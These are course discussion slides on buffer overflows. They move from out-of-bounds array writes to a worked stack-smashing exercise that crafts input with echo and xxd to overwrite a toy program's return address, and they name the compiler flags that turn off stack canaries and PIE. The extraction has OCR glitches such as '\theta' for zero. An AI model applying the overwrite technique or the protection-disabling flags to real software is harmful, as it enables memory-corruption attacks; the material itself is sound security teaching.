# **CS356**: Discussion #7

#### Buffer Overflows

Marco Paolieri (paolieri@usc.edu)



#### Array Bounds

```
class Bounds {
     public static void main(String[] args) {
         int[] x = new int[10];
        for (int i = \theta; i <= x.length; i++) {
            x[i] = i; }
     }
}
```

```
$ javac Bounds.java
$ java Bounds
Exception in thread "main" 
java.lang.ArrayIndexOutOfBoundsException: 10 
         at Bounds.main(Bounds.java:7)
```

```
x = [0] * 10
```

```
# not pythonic!
for i in range(len(x) + 1):
   x[i] = i
```

```
#include <stdio.h>
int main() {
     int x[10];
    for (int i = \theta; i <= 10; i++) {
        x[i] = i; }
}
```

```
$ python3 bounds.py 
Traceback (most recent call last):
 File "bounds.py", line 5, in <module>
   x[i] = iIndexError: list assignment index out of range
```

```
$ gcc bounds.c -o bounds
$ ./bounds
$
```

```
 No failure! Why?
```
## Array Bounds: Assembly

```
int main() {
     int x[10];
    for (int i = \theta; i <= 10; i++) {
    x[i] = i; }
}
```
#include <stdio.h>

```
pushq %rbp
     movq %rsp, %rbp
     movl $0, -4(%rbp)
     jmp .L2
.L3:
     movl -4(%rbp), %eax
     cltq
     movl -4(%rbp), %edx
     movl %edx, -48(%rbp,%rax,4)
     addl $1, -4(%rbp)
.L2:
     cmpl $10, -4(%rbp)
     jle .L3
     movl $0, %eax
     popq %rbp
     ret
```
- It is using the 128-byte red zone
- **Nothing bad happens:** an area of 44 bytes (11 int) is available for x
- After that area, there is the counter i at -**4**(%rbp)

## Array Bounds: Going to 11

```
#include <stdio.h>
```

```
int main() {
     int x[10];
    for (int i = \theta; i <= 11; i++) {
    x[i] = i; }
}
```

```
pushq %rbp
     movq %rsp, %rbp
     movl $0, -4(%rbp)
     jmp .L2
.L3:
     movl -4(%rbp), %eax
     cltq
     movl -4(%rbp), %edx
     movl %edx, -48(%rbp,%rax,4)
     addl $1, -4(%rbp)
.L2:
     cmpl $11, -4(%rbp)
     jle .L3
     movl $0, %eax
     popq %rbp
     ret
```
- The last iteration replaces the value of  $i$  with 11 (assigned to  $x[11]$ )
- This has no effect because i is already equal to the assigned value. What if we assigned a different value in the cycle?

#### Array Bounds: Assigning 1 to all elements

```
#include <stdio.h>
```

```
int main() {
     int x[10];
   for (int i = \theta; i <= 11; i++) {
    x[i] = 1; }
}
```

```
pushq %rbp
     movq %rsp, %rbp
     movl $0, -4(%rbp)
     jmp .L2
.L3:
     movl -4(%rbp), %eax
     cltq
     movl $1, -48(%rbp,%rax,4)
     addl $1, -4(%rbp)
.L2:
     cmpl $11, -4(%rbp)
     jle .L3
     movl $0, %eax
     popq %rbp
     ret
```
- This program never terminates! Can you see why?
- Note that no error is returned... The program just hangs indefinitely. Try!

#### Array Bounds: Smashing the stack

```
#include <stdio.h>
```

```
int main() {
     int x[10];
    for (int i = \theta; i <= 14; i++) {
    x[i] = i;
     }
}
```

```
pushq %rbp
     movq %rsp, %rbp
     movl $0, -4(%rbp)
     jmp .L2
.L3:
     movl -4(%rbp), %eax
     cltq
     movl -4(%rbp), %edx
     movl %edx, -48(%rbp,%rax,4)
     addl $1, -4(%rbp)
.L2:
     cmpl $14, -4(%rbp)
     jle .L3
     movl $0, %eax
     popq %rbp
     ret
```
- **This program causes a segmentation fault!** Can you see why?
- At least it fails... Could it be more dangerous? (Yes, of course.)

## Stack buffer overflow

In the previous example, data written over the stack was accidental:

- The programmer forgot to check array bounds.
- The sequence of numbers 0 through 14 was written on the stack.
- Half of the return address was overwritten, causing the program to crash.

#### Sometimes, **data written to an array is provided by the user**:

- console input;
- $\bullet$  an input file;
- a WhatsApp message.

If the buffer is limited and there is no check on buffer overflows, the attacker can **craft an input** that:

- saves arbitrary assembly code on the stack;
- overwrites the return address with the start address of such code.

#### **Let's try to overwrite the return address with something valid!**

## An unreachable function

#### #include <stdio.h>

```
void unreachable() {
     printf("Impossible.\n");
}
```

```
void hello() {
     char buffer[6];
     scanf("%s", buffer);
     printf("Hello, %s!\n", buffer);
}
```
**int main**() { hello(); **return 0**; }

```
$ gcc -no-pie hello.c -o hello
$ ./hello
World
Hello, World!
```
**.LC0:** .string "Impossible." **unreachable: pushq** %rbp **movq** %rsp, %rbp **leaq .LC0**(%rip), %rdi **call puts@PLT nop popq** %rbp **ret .LC1:** .string "%s" **.LC2:** .string "Hello, %s!\n" **main: pushq** %rbp **movq** %rsp, %rbp **movl \$0**, %eax **call hello movl \$0**, %eax **popq** %rbp **ret**

#### **hello:**

**pushq** %rbp **movq** %rsp, %rbp **subq \$16**, %rsp **leaq** -**6**(%rbp), %rax **movq** %rax, %rsi **leaq .LC1**(%rip), %rdi **movl \$0**, %eax **call \_\_isoc99\_scanf@PLT leaq** -**6**(%rbp), %rax **movq** %rax, %rsi **leaq .LC2**(%rip), %rdi **movl \$0**, %eax **call printf@PLT nop leave ret**

Can we make the return address inside **hello**() point to **unreachable**()?

## Running objdump -d

#### **0000000000400597** <**unreachable**>: **400597: 55 push** %rbp **400598: 48 89 e5 mov** %rsp,%rbp **40059b: 48 8d 3d e2 00 00 00 lea 0xe2**(%rip),%rdi **4005a2: e8 e9 fe ff ff callq 400490** <**puts@plt**> **4005a7: 90 nop 4005a8: 5d pop** %rbp **4005a9: c3 retq 00000000004005aa** <**hello**>: **4005aa: 55 push** %rbp **4005ab: 48 89 e5 mov** %rsp,%rbp **4005ae: 48 83 ec 10 sub \$0x10**,%rsp **4005b2: 48 8d 45 fa lea** -**0x6**(%rbp),%rax **4005b6: 48 89 c6 mov** %rax,%rsi **4005b9: 48 8d 3d d0 00 00 00 lea 0xd0**(%rip),%rdi **4005c0: b8 00 00 00 00 mov \$0x0**,%eax **4005c5: e8 e6 fe ff ff callq 4004b0** <**scanf@plt**> **4005ca: 48 8d 45 fa lea** -**0x6**(%rbp),%rax **4005ce: 48 89 c6 mov** %rax,%rsi **4005d1: 48 8d 3d bb 00 00 00 lea 0xbb**(%rip),%rdi **4005d8: b8 00 00 00 00 mov \$0x0**,%eax **4005dd: e8 be fe ff ff callq 4004a0** <**printf@plt**> **4005e2: 90 nop 4005e3: c9 leaveq 4005e4: c3 retq 00000000004005e5** <**main**>: **4005e5: 55 push** %rbp **4005e6: 48 89 e5 mov** %rsp,%rbp **4005e9: b8 00 00 00 00 mov \$0x0**,%eax **4005ee: e8 b7 ff ff ff callq 4005aa** <**hello**> **4005f3: b8 00 00 00 00 mov \$0x0**,%eax **4005f8: 5d pop** %rbp **4005f9: c3 retq 4005fa: 66 0f 1f 44 00 00 nopw 0x0**(%rax,%rax,**1**) Can you figure out: ● The address of **unreachable**()? ● The stack layout inside **hello**()?

## Stack Layout (check with **gdb**)

The address of **unreachable**() is:

- 0x0000000000400597 (big-endian)
- 0x9705400000000000 (little-endian, how it should be written in memory)

While running **hello**(), the stack includes:

- The **return address** (8 bytes)
- The saved % rbp of the caller (8 bytes)
- The local variable buffer (6 bytes)
- Empty space for alignment (10 bytes)

To overwrite the return address of **hello**(), we need **a string of 22 bytes** where the **last 8 bytes** are the desired return address (in little-endian format).

How do we turn the 8-byte sequence 0x97054000000000000 into a string?

- **● echo -n 9705400000000000 | xxd -r -p > raw\_string**
- We just need to prepend 14 bytes!

## Crafting the input string

```
$echo -n 'World!' > raw input # for buffer[6]
$ echo -n '1122334455667788' | xxd -r -p >> raw_input # previous %rbp
$ echo -n '9705400000000000' | xxd -r -p >> raw input # return address
$ ./hello < raw_input
Hello, World!"3DUfw??@!
Impossible.
```
#### **Success!**

In the next lab you will also add executable code on the stack and point the return address to it.



## Common pitfalls

#### **Your mileage may vary**

- Some GCC versions include stack protections by default!
- **Stack smashing protection** detects stack buffer overflows by checking that a canary value has not changed. You can disable this protection using: gcc **-fno-stack-protector** <other options> hello.c -o hello
- **Position independent executables** generated by the compiler may prevent you from obtaining constant function addresses with objdump. You can disable this option using: gcc **-no-pie** <other options> hello.c -o hello
- Depending on your optimization options, the data layout of the stack frame of **hello**() may be different…
	- Find the starting address of the buffer passed to **scanf**
	- $\circ$  Figure out how much data you need to add to the input string before overwriting the 8-byte return address of **hello**()